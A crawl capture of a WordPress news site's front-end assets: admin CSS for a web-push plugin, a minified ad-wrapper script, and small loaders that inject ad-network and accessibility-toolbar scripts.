

--- FILE ---
content_type: text/css
request_url: https://revistadelvalles.es/wp-content/plugins/indigitall-web-push-notifications/admin/views/admin/css/iwp-main-admin-styles.css?v=3.2.6&ver=6.7.4
body_size: 2011
content:
@font-face {
    font-family: 'RubikMedium';
    src: url('../../../fonts/Rubik/Rubik-Medium.woff2') format('woff2'),
        /*url('../../../fonts/Rubik/rubik-medium.woff') format('woff'),*/
    url('../../../fonts/Rubik/Rubik-Medium.ttf') format('truetype');
}
@font-face {
    font-family: 'RubikRegular';
    src: url('../../../fonts/Rubik/Rubik-Regular.woff2') format('woff2'),
        /*url('../../../fonts/Rubik/rubik-regular.woff') format('woff'),*/
    url('../../../fonts/Rubik/Rubik-Regular.ttf') format('truetype');
}

:root {
    --iwp-color-blue: #0F3B7A;
    --iwp-color-dark-blue: #0B2752;
    --iwp-color-blue-hover: rgba(15, 59, 122, 0.5);
    --iwp-color-red: #ff5b5b;
    --iwp-color-green: #89da3e;
    --iwp-color-green-hover: rgba(137, 218, 62, 0.5);
    --iwp-color-white: #ffffff;
    --iwp-color-light-grey: rgba(166, 168, 168, 0.67);
    --iwp-color-grey: #A6A8A8;
    --iwp-color-red-grey: #f9fafd;
    --iwp-color-dark-grey: #6D6F6F;
    --iwp-background-color: #ececec;
    --iwp-font-family-regular: 'RubikRegular', -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    --iwp-font-family-bold: 'RubikMedium', -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;

    --iwp-font-size-giant: 3rem; /* 35.2px */
    --iwp-font-size-huge: 2.2rem; /* 35.2px */
    --iwp-font-size-big: 1.5rem; /* 24px */
    --iwp-font-size-high: 1.3rem; /* 19.2px */
    --iwp-font-size-medium: 1.1rem; /* 19.2px */
    --iwp-font-size-normal: 1rem; /* 16px */
    --iwp-font-size-small: 0.9rem; /* 14.4px */
    --iwp-font-size-little-small: 0.8rem /* 12.8px */

    /*--iwp-font-size-big: 48px;*/
    /*--iwp-font-size-medium: 35px;*/
    /*--iwp-font-size-big-small: 26px;*/
    /*--iwp-font-size-small: 21px;*/
    /*--iwp-font-size-little-small: 18px;*/
    /*--iwp-font-size-extra-small: 16px;*/
    /*--iwp-font-size-tiny: 14px;*/
    /*--iwp-font-size-extra-tiny: 12px;*/
    /*--iwp-font-size-nano: 10px;*/
    /*--iwp-max-width: 1400px;*/
}


.iwp-admin-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 1rem;
    font-family: var(--iwp-font-family-regular);
    min-height: calc(100vh - 32px);
    background-color: var(--iwp-color-white);
    opacity: 0;
    visibility: hidden;
    transition: opacity 500ms ease-in-out, visibility 500ms ease-in-out;
}
.iwp-admin-container.iwp-show {
    opacity: 1 !important;
    visibility: visible !important;
}
.iwp-admin-container * {
    box-sizing: border-box;
}

.iwp-admin-container .iwp-hide {
    display: none !important;
}

.iwp-admin-container .iwp-color-green {
    color: var(--iwp-color-green);
}
.iwp-admin-container .iwp-color-white {
    color: var(--iwp-color-white);
}
.iwp-admin-container .iwp-color-blue {
    color: var(--iwp-color-blue);
}

/* SCROLLBAR */
.iwp-admin-container *::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}
.iwp-admin-container *::-webkit-scrollbar-track {
    background-color: var(--iwp-color-light-grey);
    border-radius: 10px;
}
.iwp-admin-container *::-webkit-scrollbar-thumb {
    background-color: var(--iwp-color-blue);
    border-radius: 10px;
}
.iwp-admin-container *::-webkit-scrollbar-thumb:hover {
    background-color: var(--iwp-color-blue-hover);
}

/* CLASE SCROLLBAR PARA AÑADIR AL BODY */
.iwp-scrollbar::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}
.iwp-scrollbar::-webkit-scrollbar-track {
    background-color: var(--iwp-color-light-grey);
    border-radius: 10px;
}
.iwp-scrollbar::-webkit-scrollbar-thumb {
    background-color: var(--iwp-color-blue);
    border-radius: 10px;
}
.iwp-scrollbar::-webkit-scrollbar-thumb:hover {
    background-color: var(--iwp-color-blue-hover);
}

/* FONT FAMILY */
.iwp-admin-container .iwp-family-regular {
    font-family: var(--iwp-font-family-regular);
}
.iwp-admin-container .iwp-family-bold {
    font-family: var(--iwp-font-family-bold);
}

/* INPUTS */
.iwp-admin-container textarea,
.iwp-admin-container select,
.iwp-admin-container input {
    border-radius: 4px;
    border: 1px solid var(--iwp-color-grey);
    background-color: var(--iwp-color-white);
    font-family: var(--iwp-font-family-regular);
    color: var(--iwp-color-blue);
    font-size: var(--iwp-font-size-small);
    margin: 0;
}
.iwp-admin-container textarea::placeholder,
.iwp-admin-container select::placeholder,
.iwp-admin-container input::placeholder {
    font-family: var(--iwp-font-family-regular);
}
.iwp-admin-container input:disabled {
    background-color: var(--iwp-color-red-grey);
    color: var(--iwp-color-grey);
}

/* CHECKBOX */
.iwp-admin-container .iwp-checkbox-container input[type="checkbox"] {
    display: none;
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox {
    width: 24px;
    height: 24px;
    margin-top: -3px;
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox.checked {
    display: none;
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox.unchecked {
    display: inline-block;
}
.iwp-admin-container .iwp-checkbox-container input[type="checkbox"]:checked ~ i.iwp-checkbox.checked {
    display: inline-block;
}
.iwp-admin-container .iwp-checkbox-container input[type="checkbox"]:checked ~ i.iwp-checkbox.unchecked {
    display: none;
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox.checked:before {
    width: 24px;
    height: 24px;
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox.checked:before {
    content: url('../../../images/checkbox-checked-icon.svg');
}
.iwp-admin-container .iwp-checkbox-container i.iwp-checkbox.unchecked:before {
    content: url('../../../images/checkbox-unchecked-icon.svg');
}
.iwp-admin-container .iwp-checkbox-container.blocked {
    pointer-events: none;
}

/* BUTTONS */
.iwp-admin-container .iwp-btn {
    font-size: var(--iwp-font-size-normal);
    line-height: var(--iwp-font-size-medium);
    padding: 13px 25px;
    border-radius: 4px;
    border: none;
    font-family: var(--iwp-font-family-bold);
    cursor: pointer;
}
.iwp-admin-container .iwp-btn-transparent {
    background-color: transparent;
    color: var(--iwp-color-blue);
    text-decoration: underline;
    padding: 10px 0;
}
.iwp-admin-container .iwp-btn-green {
    background-color: var(--iwp-color-green);
    color: var(--iwp-color-white);
}
.iwp-admin-container .iwp-btn-red {
    background-color: var(--iwp-color-red);
    color: var(--iwp-color-white);
}
.iwp-admin-container .iwp-btn-blue {
    background-color: var(--iwp-color-blue);
    color: var(--iwp-color-white);
}
.iwp-admin-container .iwp-btn:disabled {
    background-color: var(--iwp-color-light-grey);
    cursor: default;
}

/* MODAL */

.iwp-admin-container .iwp-modal-backdrop {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: var(--iwp-color-light-grey);
    z-index: 1000;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-start;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal {
    max-width: 540px;
    width: 100%;
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    margin-top: 100px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-header {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-close-icon {
    margin-left: auto;
    cursor: pointer;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    text-align: center;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body-title {
    font-size: 26px;
    line-height: 32px;
    font-family: var(--iwp-font-family-bold);
    color: var(--iwp-color-blue);
    margin-bottom: 20px;
    margin-top: 35px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body-subtitle {
    font-size: 18px;
    line-height: 18px;
    color: var(--iwp-color-grey);
    margin-bottom: 55px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body-question {
    font-size: 22px;
    line-height: 29px;
    color: var(--iwp-color-blue);
    margin-bottom: 12px;
    max-width: 400px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body-tip {
    font-size: 16px;
    line-height: 23px;
    color: #707070;
    max-width: 325px;
    margin-bottom: 55px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-modal-body-tiny-tip {
    font-size: 12px;
    line-height: 15px;
    color: var(--iwp-color-blue);
    margin-bottom: 55px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group label {
    font-size: 16px;
    line-height: 19px;
    color: var(--iwp-color-blue);
    margin-bottom: 5px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group input {
    width: 100%;
    padding: 12px 45px 12px 20px;
    line-height: 17px;
    font-size: 14px;
    margin-bottom: 10px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group-buttons {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    max-width: 370px;
    margin: auto;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group-buttons button {
    margin-left: 20px;
}
.iwp-admin-container .iwp-modal-backdrop .iwp-admin-form-group-buttons button:first-child {
    margin-left: 0;
}

/* ALERT BOX */
.iwp-admin-container .iwp-admin-primary-box {
    color: #084298;
    background-color: #cfe2ff;
    border-color: #b6d4fe;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-admin-secondary-box {
    color: #41464b;
    background-color: #e2e3e5;
    border-color: #d3d6d8;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-admin-success-box {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-admin-warning-box {
    color: #664d03;
    background-color: #fff3cd;
    border-color: #ffecb5;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-admin-error-box {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-admin-info-box {
    color: #055160;
    background-color: #cff4fc;
    border-color: #b6effb;
    padding: 10px;
    text-align: center;
}
.iwp-admin-container .iwp-color-error {
    color: #842029 !important;
    background-color: #f8d7da !important;
    border-color: #f5c2c7 !important;
}
.iwp-admin-container .iwp-color-warning {
    color: #856404 !important;
    background-color: #fff3cd !important;
    border-color: #ffeeba !important;
}
.iwp-admin-container .iwp-color-success {
    color: #155724 !important;
    background-color: #d4edda !important;
    border-color: #c3e6cb !important;
}
.iwp-admin-container .iwp-color-info {
    color: #055160 !important;
    background-color: #cff4fc !important;
    border-color: #b6effb !important;
}
.iwp-admin-container .iwp-admin-webPush-content.iwp-admin-no-logged-backdrop {
    filter: grayscale(100%);
    opacity: 0.7;
}
.iwp-admin-container .iwp-admin-webPush-content.iwp-admin-no-logged-backdrop * {
    pointer-events: none;
}

/* RESPONSIVE */
@media only screen and (max-width: 782px) {
    .iwp-admin-container {
        min-height: calc(100vh - 46px);
    }
}

/* OVERWROTE WORDPRESS CLASSES */
#wpcontent {
    padding: 0 !important;
}
#wpbody-content {
    padding: 0 !important;
    background-color: var(--iwp-color-white) !important;
}
#wpfooter {
    display: none !important;
}
/* Ocultamos el fake_link del plugin "WP Hardening" */
a#fake_link {
    position: absolute;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
}

@media only screen and (max-width: 782px) {
    #wpcontent {
        padding: 0 !important;
    }
}

/* SHAKE */
@-webkit-keyframes shake {
    0% { -webkit-transform: translate(2px, 1px) rotate(0deg); }
    10% { -webkit-transform: translate(-1px, -2px) rotate(-1deg); }
    20% { -webkit-transform: translate(-3px, 0px) rotate(1deg); }
    30% { -webkit-transform: translate(0px, 2px) rotate(0deg); }
    40% { -webkit-transform: translate(1px, -1px) rotate(1deg); }
    50% { -webkit-transform: translate(-1px, 2px) rotate(-1deg); }
    60% { -webkit-transform: translate(-3px, 1px) rotate(0deg); }
    70% { -webkit-transform: translate(2px, 1px) rotate(-1deg); }
    80% { -webkit-transform: translate(-1px, -1px) rotate(1deg); }
    90% { -webkit-transform: translate(2px, 2px) rotate(0deg); }
    100% { -webkit-transform: translate(1px, -2px) rotate(-1deg); }
}
@-webkit-keyframes shake-horizontal {
    0% { -webkit-transform: translate(1px, 0px); }
    10% { -webkit-transform: translate(-1px, 0px); }
    20% { -webkit-transform: translate(1px, 0px); }
    30% { -webkit-transform: translate(-1px, 0px); }
    40% { -webkit-transform: translate(1px, 0px); }
    50% { -webkit-transform: translate(-1px, 0px); }
    60% { -webkit-transform: translate(1px, 0px); }
    70% { -webkit-transform: translate(-1px, 0px); }
    80% { -webkit-transform: translate(1px, 0px); }
    90% { -webkit-transform: translate(-1px, 0px); }
    100% { -webkit-transform: translate(1px, 0px); }
}

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/3a1c4b65b4e2cb7bf4f8dfa4495e586e.js?ver=e586e
body_size: 1251
content:
if(themoneytizer_async!=1){var confiantWrap=function confiantWrap(a,b,c,d,e,f,g){'v2.202005201049';function h(a){for(var b in l)if(b===a&&l[b])return l[b];return null}function i(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function j(a){return a=i(a),(s(a)||"")[y]("/","_")[y]("+","-")}function k(b,c,e,g){var h=D+t(b)+"&d="+c,i="err__"+1*new Date;q[i]=g;var j="<"+w+' type="text/java'+w+'">window["'+d+'"]={};'+'window["'+d+'"]["tpid"]="'+b+'";'+'window["'+d+'"]["'+b+'"]='+r.stringify(e)+";"+"</"+w+">",k="<"+w+" on"+z+'="void('+i+'())" '+x+'="'+h+'" type="text/java'+w+'" ></'+w+">";f&&(k="<"+w+" on"+z+'="void('+i+'())" '+'" type="text/java'+w+'" >'+unescape(f)+"</"+w+">"),a[B](j+k)}var l=b.adserverTargeting,m=b.bidder,n=null,o=b.size;g=g||{},f=f||null;var p=g.devMode,q=a.parentWindow||a.defaultView,r=q.JSON,s=q.btoa,t=q.encodeURIComponent;if(!r||!s)return!1;var u="t",v="i",w="script",x="src",y="replace",z="error",A="stringify",B="wr"+v+u+"e";c.indexOf("http")<0&&(c="https://"+c);var C,D=c+"/?wrapper="+t(d)+"&tpid=";C=h("oz_winner")||"ozone"===m?{k:{hb_bidder:[h("oz_winner")],hb_size:[o]}}:{k:{hb_bidder:[m],hb_size:[o]}};var E=!1,F=!(!window._clrm||!window._clrm.gpt),G=!(!window.confiant||!window.confiant.settings),H=window.confiant||window._clrm||{};return F||G||H.isListener||(H.isListener=!0,function(){function a(a){var b="cb";if("string"==typeof a.data&&a.data.indexOf(b+d)>-1){var c=a.data.substr(b.length+d.length),f=atob(c),g=window.JSON.parse(f);try{e.apply(this,g)}catch(a){console.log("Custom callback failed with an error: "+a)}"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb.apply(null,g)}}if(window.addEventListener)try{window.top.addEventListener("message",a,!1)}catch(b){window.addEventListener("message",a,!1)}else window.top.attachEvent("onmessage",a)}()),function(){try{n=j(d+"/"+C.k.hb_bidder[0]+":"+C.k.hb_size[0]);var c={wh:n,wd:r.parse(r[A](C)),wr:0};2===p&&(c.cb=1e3*Math.random());var f={prebid:{adId:b.adId,cpm:b.cpm,s:b.adUnitCode},tp_crid:b.creativeId},h=!1;try{h=!!q.frameElement.getAttribute("data-forced-sandbox")}catch(a){}var i={d:c,t:escape(b.ad),isE:!0,cb:e,id:f,isFSb:h,devMode:p,isPerf:g.isPerf,isLS:g.isLS};k(n,j(r[A](c)),i,function(){a[B](b.ad)})}catch(a){E=!0;var c={property_id:d,uh:n||"wt_not_established",url:window.location.href||window.top.location.href||document.url||"url not found",label:"confiantWrap_initialize",msg:a.message},l=new XMLHttpRequest;l.open("POST","https://protected-by.clarium.io/werror",!0),l.send(s(r.stringify(c)))}}(),a.close(),!E};var themoneytizer_async=1;(function(){window.whenFormatFctDefined=function($context,$variable){if($context[$variable]){$context[$variable]()}else{Object.defineProperty($context,$variable,{configurable:!0,enumerable:!0,writeable:!0,get:function(){return this['_'+$variable]},set:function(val){this['_'+$variable]=val;$context[$variable]()}})}}}).call(this);(function(){window.whenDefined=function($context,$variable,$callback){if($context[$variable]){$callback()}else{Object.defineProperty($context,$variable,{configurable:!0,enumerable:!0,writeable:!0,get:function(){return this['_'+$variable]},set:function(val){this['_'+$variable]=val;$callback()}})}}}).call(this);if(window.jQuery){if(jQuery.ajaxSetup){jQuery.ajaxSetup({cache:!0})}}
var eucountries=["AT","BE","BG","CY","CZ","DE","DK","EE","EU","ES","FI","FR","GB","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"];var sas=sas||{};sas.cmd=sas.cmd||[];sas.cmd.push(function(){sas.setup({networkid:1097,domain:"https://ww1097.smartadserver.com",async:!0,renderMode:sas.renderMode.ON_DEMAND})})}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/c83edb41146ecc9454115d5b4188007c.js?ver=8007c
body_size: -226
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/1ba354e4da319b04be41434214c6961a.js?ver=6961a
body_size: -352
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/9f00fa43b3aee5acb54bdf026b285241.js?ver=85241
body_size: -223
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/6133054d224cbc0635380a58dd821d17.js?ver=21d17
body_size: -222
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/83323b6a12d002527f65658d9d5cd883.js?ver=46300
body_size: -220
content:
let isMobileDevice=0;if(typeof PUBLIC_PARAMS!=="undefined"){if(PUBLIC_PARAMS.hasOwnProperty('isMobileDevice')){isMobileDevice=(PUBLIC_PARAMS.isMobileDevice==='1')}}
;